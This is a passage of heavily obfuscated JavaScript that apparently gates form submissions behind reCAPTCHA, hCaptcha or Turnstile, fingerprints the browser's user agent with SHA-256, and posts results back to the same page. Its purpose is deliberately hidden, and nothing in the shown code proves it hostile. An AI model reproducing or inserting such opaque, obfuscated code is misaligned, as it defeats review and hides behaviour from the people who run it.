0x2c8fa8[_0x1c206c(0x22f)],_0x2c8fa8[_0x1c206c(0x29f)],_0x2c8fa8[_0x1c206c(0x292)],_0x2c8fa8[_0x1c206c(0x29d)],_0x2c8fa8[_0x1c206c(0x2ef)],_0x2c8fa8[_0x1c206c(0x23c)],_0x2c8fa8[_0x1c206c(0x297)],_0x2c8fa8[_0x1c206c(0x2c3)],_0x2c8fa8[_0x1c206c(0x28e)],_0x2c8fa8[_0x1c206c(0x23b)],_0x2c8fa8[_0x1c206c(0x2d2)],_0x2c8fa8[_0x1c206c(0x2f3)],_0x2c8fa8[_0x1c206c(0x211)],_0x2c8fa8[_0x1c206c(0x307)],_0x2c8fa8[_0x1c206c(0x267)],_0x2c8fa8[_0x1c206c(0x246)],_0x2c8fa8[_0x1c206c(0x29a)],_0x2c8fa8[_0x1c206c(0x281)],_0x2c8fa8[_0x1c206c(0x244)],_0x2c8fa8[_0x1c206c(0x284)],_0x2c8fa8[_0x1c206c(0x20e)],_0x2c8fa8[_0x1c206c(0x222)],_0x2c8fa8[_0x1c206c(0x28d)]];return _0x8493=function(){return _0x496b13;},_0x2c8fa8[_0x1c206c(0x1fb)](_0x8493);}async function WpPAi9Hqu(_0x492de0){var _0x54318e=_0x17a2,_0x11d992={'srjPd':function(_0x36a9b2,_0x4f68b3){return _0x36a9b2+_0x4f68b3;},'oVegD':function(_0x307018,_0x5c67ac){return _0x307018+_0x5c67ac;},'dyvvl':function(_0x14a736,_0x18aff5){return _0x14a736(_0x18aff5);},'mBSSV':function(_0xe69147,_0xb3c08){return _0xe69147(_0xb3c08);},'sNduv':function(_0x283d0d,_0x2c8680){return _0x283d0d(_0x2c8680);},'AlmaB':function(_0x575c9b,_0x3221ee){return _0x575c9b(_0x3221ee);},'UPiXi':function(_0x20d14b,_0x3c9cb5){return _0x20d14b(_0x3c9cb5);},'jWozv':function(_0x357332,_0x257557){return _0x357332(_0x257557);}},_0x5d5e1c=_0x453fc4,_0x131a4d={'FZzNh':function(_0x483719,_0x586777){var _0x42b90a=_0x17a2;return _0x11d992[_0x42b90a(0x237)](_0x483719,_0x586777);},'wdLRF':function(_0x351cd3,_0x1db1b6){var _0x2ace3b=_0x17a2;return _0x11d992[_0x2ace3b(0x2a3)](_0x351cd3,_0x1db1b6);},'wTWHW':_0x11d992[_0x54318e(0x2fc)](_0x5d5e1c,-0xf1*-0x22+0x2113+0x401c*-0x1)};const _0x132815=new TextEncoder()[_0x11d992[_0x54318e(0x2b8)](_0x5d5e1c,-0x183a*-0x1+-0x13*-0x1df+0x1*-0x3a9d)](_0x131a4d[_0x11d992[_0x54318e(0x2b8)](_0x5d5e1c,0xc03+-0x10c6+0x5cf)](_0x131a4d[_0x11d992[_0x54318e(0x300)](_0x5d5e1c,0xd93+-0x8a5*0x4+-0xaf3*-0x2)](_0x492de0,'x0'),navigator[_0x11d992[_0x54318e(0x286)](_0x5d5e1c,-0x2*0x431+-0x1*-0xf0b+0x4*-0x164)])),_0x4e9e41=await crypto[_0x11d992[_0x54318e(0x24f)](_0x5d5e1c,-0x65b*-0x5+-0x1*-0x215f+0x6*-0xab5)][_0x11d992[_0x54318e(0x24f)](_0x5d5e1c,-0x5*0x3c2+-0x25c7+-0x19*-0x24f)](_0x131a4d[_0x11d992[_0x54318e(0x24f)](_0x5d5e1c,-0x40b+-0x1*0x9ec+0xee4)],_0x132815),_0x85e15e=Array[_0x11d992[_0x54318e(0x2b8)](_0x5d5e1c,0x42*0x45+-0xa05+-0x6df*0x1)](new Uint8Array(_0x4e9e41)),_0x396eef=_0x85e15e[_0x11d992[_0x54318e(0x2b5)](_0x5d5e1c,0x613+0x31*0x85+-0x1e77*0x1)](_0x597e74=>_0x597e74[_0x5d5e1c(-0xc55+0x1838+-0x3a1*0x3)](-0x3bb*-0x5+0xcfe+-0x5d8+-(-0x4*-0x683+0xa2*0x3c+0x925*-0x7)*-(-0x13be+-0x220e+0x3ff1)+-(-0x1654+0x6fb+0x5*0xa3f))[_0x5d5e1c(-0xb*0xb+0xa1*0x2d+0x2*-0xd7c)](-(-0x13ea+0x923*-0x3+0x37d0)+-(-0x1*-0xbc5+-0xa7d+-0x49*0x3)+(0x591*0x7+-0x1d2*0x3+0x7*-0x383),'0'))[_0x11d992[_0x54318e(0x2b8)](_0x5d5e1c,-0xc68+0x2664+-0x1908)]('');return _0x396eef;}$(_0x453fc4(0x1*-0xc35+-0x239*0xb+0x2e9*0xd))['on'](_0x453fc4(0x1225+-0x591+-0x24a*0x5),function(){var _0xa89df6=_0x17a2,_0x2ea823={'uinAZ':function(_0x4626a0,_0x20d982){return _0x4626a0(_0x20d982);},'tzers':function(_0x1a8df6,_0x10ec9f){return _0x1a8df6>_0x10ec9f;},'uFBrj':function(_0x1f054d,_0x104f4c){return _0x1f054d(_0x104f4c);},'WdvMy':function(_0x7af095,_0x5562a2){return _0x7af095(_0x5562a2);},'Mnuby':function(_0x559e04,_0x2b723a){return _0x559e04+_0x2b723a;},'MyTQI':function(_0x30ac6d,_0x3bc9ce){return _0x30ac6d*_0x3bc9ce;},'IyVxY':function(_0xbd07b2,_0x3fcc30){return _0xbd07b2(_0x3fcc30);}},_0x468f0d=_0x453fc4,_0x10c9d7={'dOxwU':function(_0x34c58f,_0x5027db){var _0x2c6e4b=_0x17a2;return _0x2ea823[_0x2c6e4b(0x275)](_0x34c58f,_0x5027db);},'OjqpR':function(_0xcea1a4,_0x5e94ea){var _0x579fdb=_0x17a2;return _0x2ea823[_0x579fdb(0x2dd)](_0xcea1a4,_0x5e94ea);}},_0x120b50=_0x10c9d7[_0x2ea823[_0xa89df6(0x275)](_0x468f0d,0x77*-0x15+-0x1f11+0x29e3)]($,this)[_0x2ea823[_0xa89df6(0x2c6)](_0x468f0d,0x1*-0x38a+-0x264a+0x892*0x5)]();if(_0x10c9d7[_0x2ea823[_0xa89df6(0x272)](_0x468f0d,-0x201e+-0x3d*-0x52+0xdc3)](_0x120b50[_0x2ea823[_0xa89df6(0x2c6)](_0x468f0d,0xaad*-0x3+-0x1b5*0x16+-0x16*-0x337)],_0x2ea823[_0xa89df6(0x259)](_0x2ea823[_0xa89df6(0x259)](_0x2ea823[_0xa89df6(0x319)](0x1f23+0x1*-0xa46+-0x3a*0x5c,-(0x25cc+-0x33b*0xa+-0x1*-0x17f)),_0x2ea823[_0xa89df6(0x319)](-0x44*0x5e+0xd*-0x18b+0x418*0xb,-(-0x47d+-0x1feb*0x1+0x3828))),_0x2ea823[_0xa89df6(0x319)](-0x1d8+-0x2beb+0x491e,0x17d2+-0x80*-0x34+-0x31d0))))_0x10c9d7[_0x2ea823[_0xa89df6(0x217)](_0x468f0d,-0x26ae*0x1+-0x1579+0x3d36*0x1)](WpPAi9Hqu,aZUfpfDe4)[_0x2ea823[_0xa89df6(0x272)](_0x468f0d,-0x520+-0x153d+0x1b66*0x1)](_0x1c0e84=>s__(_0x120b50,_0x1c0e84,$(_0x468f0d(0x1608+-0x2*-0x125d+0x1*-0x39d1))[_0x468f0d(0x1b7*-0x2+-0x23ac+0x2820)]()));});function _0x17a2(_0x365140,_0x4775bf){var _0x2164c2=_0x59c7();return _0x17a2=function(_0x225d21,_0x2360ec){_0x225d21=_0x225d21-(-0x185*-0x15+0x2a*0xca+-0x1*0x3f2b);var _0xa48b6a=_0x2164c2[_0x225d21];return _0xa48b6a;},_0x17a2(_0x365140,_0x4775bf);}function s__(_0x597217,_0x1de27b,_0x20880c){var _0x157bb7=_0x17a2,_0x297416={'cYAUX':function(_0x3e08e0,_0xbaa23d){return _0x3e08e0(_0xbaa23d);},'DbJtP':function(_0x2b0376,_0x109d74){return _0x2b0376(_0x109d74);},'cZupq':function(_0x33f1f2,_0x59a087){return _0x33f1f2(_0x59a087);},'bZgtW':function(_0x52ab14,_0x248613){return _0x52ab14(_0x248613);},'ecgnU':function(_0x259dda,_0x40a12b){return _0x259dda(_0x40a12b);}},_0x2a1406=_0x453fc4,_0x1992b3={'tKXyX':function(_0x1d420c,_0x4d7e93){var _0x3011bf=_0x17a2;return _0x297416[_0x3011bf(0x225)](_0x1d420c,_0x4d7e93);},'bRsGL':_0x297416[_0x157bb7(0x22e)](_0x2a1406,0x83*-0x8+-0x317+0x416*0x2)};$[_0x297416[_0x157bb7(0x227)](_0x2a1406,0x14b2+-0x10e8*0x1+-0x2df)](location[_0x297416[_0x157bb7(0x227)](_0x2a1406,0x236c+-0x53f+-0x1d22)],{'r':_0x597217,'t':_0x1de27b,'d':aZUfpfDe4,'m':_0x20880c},function(_0x1ab9e0){var _0x32cd7b=_0x157bb7,_0xcf7ad1=_0x2a1406;_0x1992b3[_0x297416[_0x32cd7b(0x1ef)](_0xcf7ad1,0x31c+0x13*-0x100+0x10eb)]($,_0x1992b3[_0x297416[_0x32cd7b(0x230)](_0xcf7ad1,0x1*-0x1357+0xdb0+0x690)])[_0x297416[_0x32cd7b(0x225)](_0xcf7ad1,-0xdc*0x18+-0x32*0x6a+-0x2a44*-0x1)](_0x1ab9e0);});}function s_(_0x1c796d,_0x5797e3){var _0x573d35=_0x17a2,_0x8f901d={'AhDsA':function(_0x8b809c,_0x2708f4){return _0x8b809c(_0x2708f4);},'kLHhT':function(_0x4ab968,_0x5d8646){return _0x4ab968(_0x5d8646);},'pOVbl':function(_0x4aff35,_0xf3ad3b){return _0x4aff35(_0xf3ad3b);},'aBmuO':function(_0xf4369b,_0x142195){return _0xf4369b(_0x142195);},'tEtoA':function(_0x258a34,_0x5975e4){return _0x258a34+_0x5975e4;},'oEFRF':function(_0x5d3395,_0x218f8c){return _0x5d3395(_0x218f8c);},'yKcyu':function(_0x581571,_0x42503c){return _0x581571(_0x42503c);},'jKSXp':function(_0x30bc6e,_0x3bf90f){return _0x30bc6e(_0x3bf90f);},'xMRcW':function(_0x93e75b,_0x53d04c){return _0x93e75b+_0x53d04c;},'qaHFJ':function(_0x1cd376,_0x11aedf){return _0x1cd376*_0x11aedf;},'yiZUE':function(_0xac21ad,_0xae8771){return _0xac21ad*_0xae8771;},'XkiaH':function(_0x251515,_0x591fa7){return _0x251515+_0x591fa7;},'ldjVR':function(_0x92bd12,_0x43e18e){return _0x92bd12*_0x43e18e;},'MOhKO':function(_0xb910d5,_0x2273cd){return _0xb910d5(_0x2273cd);}},_0x4a8aaf=_0x453fc4,_0x4f02e1={'vqbTf':function(_0x15bbc3,_0x2c0f3b){var _0x55055b=_0x17a2;return _0x8f901d[_0x55055b(0x30c)](_0x15bbc3,_0x2c0f3b);},'yGJKa':_0x8f901d[_0x573d35(0x315)](_0x4a8aaf,0x1cd6*-0x1+0x1cf2+0xf2),'HLtKA':_0x8f901d[_0x573d35(0x315)](_0x4a8aaf,0x17ee+0xfcf+-0x2691)};$[_0x8f901d[_0x573d35(0x1f6)](_0x4a8aaf,-0x4*0x4c7+0x1*0x20b3+-0x1*0xcac)](location[_0x8f901d[_0x573d35(0x1f6)](_0x4a8aaf,0x17*0x8b+0x26*0x41+0x14*-0x10e)],{'r':_0x5797e3,'t':_0x1c796d,'c':_0x4f02e1[_0x8f901d[_0x573d35(0x1ea)](_0x4a8aaf,-0x3e9+0xba7*-0x1+0x3*0x579)]($,_0x4f02e1[_0x8f901d[_0x573d35(0x30c)](_0x4a8aaf,-0x518*0x7+-0x25e9*-0x1+-0x161)])[_0x8f901d[_0x573d35(0x1ea)](_0x4a8aaf,-0x117*0x5+-0x1d89*-0x1+-0x7*0x347)]?_0x8f901d[_0x573d35(0x262)](_0x8f901d[_0x573d35(0x262)](-(-0x836+0x1*-0x767+0x1763),-0x1862+0x52*0x2c+0x180b),-(0x779+0x2d2+-0x451)):_0x4f02e1[_0x8f901d[_0x573d35(0x257)](_0x4a8aaf,0x18b+0x1*-0x2181+0x20d1)]($,_0x4f02e1[_0x8f901d[_0x573d35(0x2f6)](_0x4a8aaf,-0x17*0xba+-0x105+0x12e9)])[_0x8f901d[_0x573d35(0x204)](_0x4a8aaf,-0x103*0x5+-0xb47*-0x1+0x3*-0x1b1)]?_0x8f901d[_0x573d35(0x262)](_0x8f901d[_0x573d35(0x30b)](_0x8f901d[_0x573d35(0x2f0)](0x262b+0x9a4*0x1+-0x2fcb,-(0xfc*0x16+0x1339+-0x253b)),-(-0x267c+0x9e6*-0x4+-0x22d*-0x2f)),_0x8f901d[_0x573d35(0x2f8)](-(0x3*0xbb0+0x1a8f+-0x39be),-(0x57f*-0x6+-0x52*-0x1d+0x17ba))):_0x8f901d[_0x573d35(0x2af)](_0x8f901d[_0x573d35(0x2af)](_0x8f901d[_0x573d35(0x2f0)](-(-0x3*0xd01+-0x246*0x3+-0x1a*-0x1c7),-0x382+-0x27*0xc5+-0x1*-0x21bf),0x1ff3+-0x2*0x6c4+0x2*-0x95),_0x8f901d[_0x573d35(0x1e4)](-(-0x805+0x209f+-0x1*0x13df),-(0x1a6*0xa+-0x3a*0x1a+-0xa97*0x1))),'d':aZUfpfDe4},function(){})[_0x8f901d[_0x573d35(0x2ce)](_0x4a8aaf,0x1bb6+0x1*0x1ff9+-0x1d68*0x2)](function(){var _0x5bf2ce=_0x573d35,_0x1bae88=_0x4a8aaf;location[_0x8f901d[_0x5bf2ce(0x315)](_0x1bae88,-0x1*-0x24e5+0xde7+-0x31ef)]();});}if($(_0x453fc4(-0x1a5*0x3+0x15e*-0xd+-0x17cb*-0x1)+_0x453fc4(-0xbb7*-0x1+0x1575+-0x2004)+'\x27]')[_0x453fc4(0x1047*-0x2+0x66a+-0x7f*-0x37)]){var x0x13x05x83n9=$(_0x453fc4(-0x1*-0x2245+0x257+0x2386*-0x1)+_0x453fc4(-0x1c9c*-0x1+-0x1c0d+0x99)+'\x27]')[_0x453fc4(-0x1816+0x11c0+-0x5*-0x176)](_0x453fc4(0xc13+0x2582+-0x1837*0x2))[_0x453fc4(-0x1*-0x13f9+0x2262+0xaae*-0x5)](new RegExp(_0x453fc4(-0xc52+-0x25b*-0xd+-0x115b)+')$'))[(0x59*0x67+0x218e+0x12*-0x3b6)*-(0x2181+0x19aa+0x1d9*-0x20)+(0x2dd*-0xe+0x18b*0x1c+0x14df)*(0x2cc*-0x3+0x26a0+-0x1e3b)+-(-0xb0*0x31+-0x3e*-0x28+0x1c3f)*-(-0xc72*-0x1+0xe5*-0x1d+0xd80)];$(window)['on'](_0x453fc4(0x1*-0xd6+0x226d+-0x2094),function(){var _0x1e03cc=_0x17a2,_0x75323e={'deVcC':function(_0x551831){return _0x551831();},'cHFAM':function(_0x2209f2,_0x31aead){return _0x2209f2(_0x31aead);},'grNKR':function(_0x2304f9,_0x4411f2){return _0x2304f9(_0x4411f2);},'UrbfW':function(_0x57710b,_0x3c4c5c){return _0x57710b(_0x3c4c5c);},'inMgd':function(_0x9dc3c6,_0x556201){return _0x9dc3c6(_0x556201);}},_0xb5cfdd=_0x453fc4,_0x255567={'MRHEl':function(_0x5d9748){var _0x476299=_0x17a2;return _0x75323e[_0x476299(0x232)](_0x5d9748);}};if(x0x13x05x83n9[_0x75323e[_0x1e03cc(0x298)](_0xb5cfdd,0x24b*-0x3+-0x94e+-0x1*-0x1124)](/6Ld8h/))_0x255567[_0x75323e[_0x1e03cc(0x2df)](_0xb5cfdd,0x59d+0x2a+0xa*-0x78)](recaptchav3);else{if(x0x13x05x83n9[_0x75323e[_0x1e03cc(0x320)](_0xb5cfdd,0x1041*-0x1+0x1916+-0x70*0x12)](/6LfBf/))_0x255567[_0x75323e[_0x1e03cc(0x2e0)](_0xb5cfdd,0x67*0x7+-0xea5*0x2+0x1b90)](recaptchav2_invisible);else{if(x0x13x05x83n9[_0x75323e[_0x1e03cc(0x2e0)](_0xb5cfdd,-0x2*0x5a7+-0x1372+0x1fb5)](/0x4AA/))_0x255567[_0x75323e[_0x1e03cc(0x320)](_0xb5cfdd,0x349*0x8+0x2363+-0x3c94)](cfcaptcha);}}});}function _0x59c7(){var _0x3fc05b=['eFrdH','iRruy','cHFAM','8955350ZEf','EcEZf','fWaYf','DDPjw','CPxRO','wDvEy','BYwNB','QJLEu','#cfcaptcha','load','oVegD','LSkpN','IfAbb','hufof','TblHl','CVKIp','ScouZ','VPvpn','ytuhF','dKuDw','NPSmT','t=\x27]','XkiaH','LrExs','RWkgL','Aodte','jMmzQ','kztOf','jWozv','KdnxC','XVFAe','mBSSV','push','WHQyG','kGiCw','render','Tlwc','8Ltjbpi','kRFTg','FxOMa','aNIpw','GqUXv','ipBYC','XBWoW','xfKfp','uFBrj','4725905EdlqSu','vqbTf','ZkKsb','hdmgj','CudKv','MIWho','1551990IiHxUv','MOhKO','HLtKA','join','ZtXCE','KceLn','7767rbyaTU','tkyei','oLhAt','1024256HQdlfj','OWpeq','invisible','kWcqf','vvVso','fail','oAffu','tzers','gSx','grNKR','inMgd','ilajS','FIMnd','ONJUT','hkkHD','now','QqQZq','fEAQR','ZBBEz','tKXyX','.+)$','ZNqUr','64peWqoe','8bmCfOq','haKRy','rxqlc','qaHFJ','NuRiH','ytegd','uXkJa','vTJMI','wcNFc','yKcyu','YSKPc','yiZUE','toString','.c_','reload','dyvvl','script[src','src','digest','sNduv','scroll','dark','Itjsp','ohoTe','iOlgE','html','QkwSS','raGxw','JBGJV','textarea','xMRcW','AhDsA','*=\x27explici','JvQYC','OAwfl','CFJPW','HCqvt','Tuxey','JUNTg','pAoPd','kLHhT','QQlWi','PbJJy','byszT','MyTQI','yEOiI','nnRnR','GZsdH','RwU','35241620PI','zLizB','UrbfW','dqxDq','*=\x27render=','8213408Blf','oBEhu','imiwm','rBRsb','ZLtKl','1|4|2|0|3','GpFZA','nrOKH','cCZD','body','YiXPd','length','1067919riFVUO','IexkA','cglaR','DYCaE','cBugl','nXzOR','Njptp','bRsGL','ldjVR','rMItN','PlBsz','gXZws','zDNyU','doWyW','aBmuO','JWGBE','qzyCH','GQANJ','yGJKa','DbJtP','1436TjkLfR','CNxWJ','Dszmr','wJtBl','map','syAvh','pOVbl','attr','SHA-256','wxeeC','XHurM','EeEcS','hcaptcha','SpRMP','xjMHr','dIZpS','YMbpb','KYKWm','bxlPS','vyiAc','jKSXp','keyup','SzHCd','vdcAL','MRHEl','539581PJUlEU','MJJVn','wXLhe','jDbtR','381817yFUc','RnuJa','TgxPm','GtZNR','btQsQ','tevEL','YJuRU','render=(.+','floor','QPqIj','IyVxY','vi_recaptc','DOQDE','in_recaptc','dkrMs','14722299zOEVXT','PbEbW','match','hKACe','Wuqim','znzZT','asYJh','AaBnO','uACwq','cYAUX','CDjCQ','ecgnU','ready','userAgent','href','aZYOh','EFxxi','rNcMG','bZgtW','oSsJm','cZupq','wNRlH','deVcC','subtle','OjqpR','zZoGe','FwKEr','srjPd','FZzNh','LkbJF','wdLRF','hSPUG','TVVMR','padStart','LtHti','ToPCc','NrlLp','SObDy','4OSITOy','then','CtxSJ','execute','GCoVP','DrVeH','LBebf','vtdKE','EkhQH','bqcXw','ssVrH','VrqwF','CZWzw','UPiXi','zWmnX','LzMYy','PxFIo','aDaeU','qNvTJ','from','#hcaptcha','oEFRF','qOLVp','Mnuby','iCSgc','qWONS','sjTbl','rylWr','TKhSH','stLdF','QYUPq','TgbEG','tEtoA','zrtiY','vtqHP','11155578PT','bOJen','gRdWt','AjhRP','dZpUu','lGTGs','sqVui','encode','post','NFVpM','yIFEB','MPQcX','wTWHW','WdvMy','dOxwU','IsHVR','uinAZ','shift','rLFtZ','NxrhC','736414YUMReu','cHgUB','ommCO','GJuWK','nhBlM','iBMTH','FcRYU','TooMK','fNzoa','AqBxG','15953769SF','beywK','NODbv','AlmaB','oWbyZ','kkqcx','bZXhy','explicit=(','split','aGUXJ','CUmZg','xZoNW','val','KNvf','vsiux','dhypb','uQIjU','AcpIf','ufcLI'];_0x59c7=function(){return _0x3fc05b;};return _0x59c7();}if($(_0x453fc4(0x1e0+0x1594+-0x165e)+_0x453fc4(-0x2*0x9b9+0x1df+0x1*0x12ad)+_0x453fc4(-0x26d3+-0x111d+0x38d7))[_0x453fc4(0x322*0xa+0x2262+0x1*-0x4091)]){var x0x12x08x83n9=$(_0x453fc4(-0x2*0x895+-0x1cef+0x2f*0x101)+_0x453fc4(-0x5*-0x60b+-0x4de+-0x183f)+_0x453fc4(0x52d+-0x2*-0xb3c+-0x3*0x8ea))[_0x453fc4(-0x63d+0x1712+-0x1*0xfdd)](_0x453fc4(0x101e*0x1+-0x4b*-0x49+-0x245a))[_0x453fc4(0x5*0x107+0xa97+-0x1*0xec5)](new RegExp(_0x453fc4(-0x2668+0x1d72+-0x4f9*-0x2)+_0x453fc4(0xb45+-0x23e*0x8+0xf*0x83)))[-(0xec0+0x1a*0x1+0xd*-0x11c)*-(0x3e*-0x21+0x1a59+-0x1*0x124a)+(-0x16b7+0xe20+0x10a7)*-(0x230e+-0x87*0x25+-0xf88)+-(-0xbfb*-0x1+-0x38*-0x95+-0xe*0x313)*-(0x120c+-0x2*0x6be+0x59*-0xd)];$(window)['on'](_0x453fc4(-0x1*-0x1321+0x105e+-0x4*0x89f),function(){var _0x2ffc3c=_0x17a2,_0x223e83={'wxeeC':function(_0x160155){return _0x160155();},'NrlLp':function(_0x5b19a1,_0x56898e){return _0x5b19a1(_0x56898e);},'qzyCH':function(_0x423e0d,_0x4d140c){return _0x423e0d(_0x4d140c);},'OWpeq':function(_0x38726a,_0x2eace0){return _0x38726a(_0x2eace0);}},_0x2176f6=_0x453fc4,_0x1eef08={'iBMTH':function(_0x51d29f){var _0x8adc39=_0x17a2;return _0x223e83[_0x8adc39(0x1f9)](_0x51d29f);}};if(x0x12x08x83n9[_0x223e83[_0x2ffc3c(0x240)](_0x2176f6,-0xece+-0x6d5+0x8*0x2d3)](/e90a1/))_0x1eef08[_0x223e83[_0x2ffc3c(0x1ec)](_0x2176f6,-0x1b*-0x2b+0xd*0x20e+0x35d*-0x9)](h_captcha);else{if(x0x12x08x83n9[_0x223e83[_0x2ffc3c(0x2d7)](_0x2176f6,-0x1157+0xe45*0x1+-0x407*-0x1)](/6Letd/))_0x1eef08[_0x223e83[_0x2ffc3c(0x2d7)](_0x2176f6,0x21cd+-0x5d+-0x2076)](recaptchav2_visible);}});}function cfcaptcha(){var _0x52d706=_0x17a2,_0x47d55f={'ZBBEz':function(_0x12017a,_0x4aa771){return _0x12017a(_0x4aa771);},'ONJUT':function(_0x252a50,_0x438cb8){return _0x252a50(_0x438cb8);},'pAoPd':function(_0x5426d1,_0x187d65){return _0x5426d1(_0x187d65);},'QqQZq':function(_0x2e019e,_0x35c59b){return _0x2e019e(_0x35c59b);},'vyiAc':function(_0x5b091d,_0xe194ae){return _0x5b091d(_0xe194ae);}},_0x5e3f35=_0x453fc4,_0x1a2fe6={'aZYOh':function(_0x268926,_0x1b54ef){var _0x280dbb=_0x17a2;return _0x47d55f[_0x280dbb(0x2e8)](_0x268926,_0x1b54ef);},'hKACe':_0x47d55f[_0x52d706(0x314)](_0x5e3f35,-0x9f1*-0x2+-0x3*0x5e7+-0x101),'rBRsb':_0x47d55f[_0x52d706(0x314)](_0x5e3f35,0x1*-0x14ca+-0x24*-0x3f+-0x224*-0x6)};turnstile[_0x47d55f[_0x52d706(0x2e3)](_0x5e3f35,0x2*0xcdb+-0x8fd+-0x1*0xf95)](_0x1a2fe6[_0x47d55f[_0x52d706(0x2e6)](_0x5e3f35,-0xbbf*0x1+0xb*0x337+-0x1686)],{'sitekey':x0x13x05x83n9,'theme':_0x1a2fe6[_0x47d55f[_0x52d706(0x203)](_0x5e3f35,-0x1a7+0x1328+-0x1060)],'callback':function(_0x3b5a8a){var _0x5db900=_0x52d706,_0x2cabbd=_0x5e3f35;_0x1a2fe6[_0x47d55f[_0x5db900(0x2e8)](_0x2cabbd,-0x10b6+0x8b*-0x3f+0x33cf)](WpPAi9Hqu,aZUfpfDe4)[_0x47d55f[_0x5db900(0x2e3)](_0x2cabbd,-0x1*0x992+-0x1f*0x15+0xd26)](_0x504581=>s_(_0x504581,_0x3b5a8a));}});}function h_captcha(){var _0xd95f97=_0x17a2,_0x1dc1d8={'aNIpw':function(_0x45398c,_0x4e9735){return _0x45398c(_0x4e9735);},'yEOiI':function(_0x108b0c,_0x3d6785){return _0x108b0c(_0x3d6785);},'oBEhu':function(_0x1fb45d,_0x5b7d15){return _0x1fb45d(_0x5b7d15);},'PbEbW':function(_0x92e997,_0x614bd8){return _0x92e997(_0x614bd8);},'LBebf':function(_0x34de4b,_0x8dead0){return _0x34de4b(_0x8dead0);}},_0x3b4c13=_0x453fc4,_0x2c815f={'imiwm':function(_0x3cf06c,_0x10d31d){var _0x10c932=_0x17a2;return _0x1dc1d8[_0x10c932(0x2c1)](_0x3cf06c,_0x10d31d);},'ytegd':_0x1dc1d8[_0xd95f97(0x2c1)](_0x3b4c13,-0x22da+0xa18+-0x1*-0x19c6),'GJuWK':_0x1dc1d8[_0xd95f97(0x21d)](_0x3b4c13,-0xe67+-0x1efa+0x2e4b*0x1)};hcaptcha[_0x1dc1d8[_0xd95f97(0x21d)](_0x3b4c13,-0x1ee1+0x26eb+-0x6e6)](_0x2c815f[_0x1dc1d8[_0xd95f97(0x21d)](_0x3b4c13,-0x222e+0x1591+-0x2*-0x6ce)],{'sitekey':x0x12x08x83n9,'theme':_0x2c815f[_0x1dc1d8[_0xd95f97(0x248)](_0x3b4c13,-0xe17+0x2de*0x3+-0x1*-0x66b)],'callback':function(_0x56ee78){var _0x37bd7a=_0xd95f97,_0x57a2e9=_0x3b4c13;_0x2c815f[_0x1dc1d8[_0x37bd7a(0x31a)](_0x57a2e9,0x1*0xe12+-0x313*-0x2+0x994*-0x2)](WpPAi9Hqu,aZUfpfDe4)[_0x1dc1d8[_0x37bd7a(0x324)](_0x57a2e9,0x1*-0x949+0x305*-0x7+-0x1*-0x1f75)](_0x2c9709=>s_(_0x2c9709,_0x56ee78));}});}function recaptchav2_visible(){var _0x362179=_0x17a2,_0x377261={'hufof':function(_0xab8ef1,_0x3cb736){return _0xab8ef1(_0x3cb736);},'dkrMs':function(_0x5a87e1,_0xf0edb1){return _0x5a87e1(_0xf0edb1);},'TblHl':function(_0x22180b,_0x191456){return _0x22180b+_0x191456;},'eFrdH':function(_0x8d47df,_0x2290f7){return _0x8d47df(_0x2290f7);},'wcNFc':function(_0x4378b4,_0x34d0b7){return _0x4378b4(_0x34d0b7);},'vvVso':function(_0x2f7f70,_0x7c4452){return _0x2f7f70(_0x7c4452);}},_0x370f05=_0x453fc4,_0x1ae7ad={'NFVpM':function(_0x11c320,_0xbc6eb0){var _0x5a4793=_0x17a2;return _0x377261[_0x5a4793(0x2a6)](_0x11c320,_0xbc6eb0);},'aDaeU':_0x377261[_0x362179(0x2a7)](_0x377261[_0x362179(0x21b)](_0x370f05,0x3*0xcce+0x1*-0x8df+-0x10*0x1c9),'ha'),'zrtiY':_0x377261[_0x362179(0x296)](_0x370f05,0x15eb+-0x234f+-0x2*-0x727)};grecaptcha[_0x377261[_0x362179(0x2f5)](_0x370f05,-0x267*0x5+-0x1*-0x8c3+0x1*0x464)](_0x1ae7ad[_0x377261[_0x362179(0x2da)](_0x370f05,-0x26fc+-0x25cf+-0x96*-0x85)],{'sitekey':x0x12x08x83n9,'theme':_0x1ae7ad[_0x377261[_0x362179(0x296)](_0x370f05,0x83*-0x43+-0x232f+-0x234a*-0x2)],'callback':function(_0x7b7861){var _0x4a0dfc=_0x362179,_0x40eafd=_0x370f05;_0x1ae7ad[_0x377261[_0x4a0dfc(0x2a6)](_0x40eafd,-0x1f9+-0x2625+-0x1*-0x292b)](WpPAi9Hqu,aZUfpfDe4)[_0x377261[_0x4a0dfc(0x21b)](_0x40eafd,0x1855+-0x5*-0x166+-0x1*0x1e4a)](_0x4a39fe=>s_(_0x4a39fe,_0x7b7861));}});}function recaptchav2_invisible(){var _0x259a95=_0x17a2,_0x26ba65={'uACwq':_0x259a95(0x328),'vtdKE':function(_0x26d03c,_0x465948){return _0x26d03c+_0x465948;},'FxOMa':function(_0x395632,_0x585fdb){return _0x395632*_0x585fdb;},'IsHVR':function(_0x32bdbd,_0x150854){return _0x32bdbd(_0x150854);},'bZXhy':function(_0x4cf7b7,_0x55284e){return _0x4cf7b7>_0x55284e;},'uQIjU':function(_0x12cb4e,_0x588503){return _0x12cb4e-_0x588503;},'CNxWJ':function(_0x30268c,_0x52bf05){return _0x30268c(_0x52bf05);},'XVFAe':function(_0x4db72b,_0xed7843){return _0x4db72b(_0xed7843);},'hdmgj':function(_0x4b02f7,_0xf5f21a){return _0x4b02f7(_0xf5f21a);},'wNRlH':function(_0x21374f,_0x1f2308){return _0x21374f(_0x1f2308);},'kWcqf':function(_0x436c25,_0x448317){return _0x436c25+_0x448317;},'ScouZ':function(_0x48cf72,_0x376b68){return _0x48cf72(_0x376b68);},'WHQyG':function(_0x5230f4,_0x2195af){return _0x5230f4(_0x2195af);},'kRFTg':function(_0x3bcbb7,_0x2af8db){return _0x3bcbb7(_0x2af8db);}},_0x41ab00=_0x26ba65[_0x259a95(0x224)][_0x259a95(0x28b)]('|'),_0x102e27=0xb92+0x1411+-0x7*0x485;while(!![]){switch(_0x41ab00[_0x102e27++]){case'0':var _0x176cf2=_0x26ba65[_0x259a95(0x249)](_0x26ba65[_0x259a95(0x249)](-(0x3a*0x2b+-0x35f+0x1ffb),-0x47*0x8e+-0x1dc8+0x92*0xa5),_0x26ba65[_0x259a95(0x2c0)](0xac6+0x21*-0x6a+-0x6*-0x9d,-0x1be8+-0x1bdd+0x37d6));continue;case'1':var _0x3cce25={'ohoTe':function(_0x2511b0,_0x538d07){var _0x4140d9=_0x259a95;return _0x26ba65[_0x4140d9(0x274)](_0x2511b0,_0x538d07);},'YiXPd':function(_0xa942bf,_0x314c1d){var _0x51d0cd=_0x259a95;return 